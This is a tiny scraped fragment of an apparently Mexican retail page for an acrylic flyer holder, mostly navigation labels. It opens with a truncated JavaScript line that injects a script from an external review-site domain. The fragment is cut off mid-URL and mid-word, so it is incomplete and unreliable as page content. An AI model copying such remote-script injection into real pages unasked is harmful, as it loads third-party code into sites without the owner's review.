
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
PORTA FLYER CARTA